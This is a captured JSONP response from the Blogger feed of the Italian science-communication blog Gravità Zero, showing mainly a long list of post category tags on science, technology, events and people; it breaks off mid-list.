

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery1122026050499396140925_1769170734610&_=1769170734611
body_size: 106020
content:
// API callback
jQuery1122026050499396140925_1769170734610({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-23T09:51:12.323+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 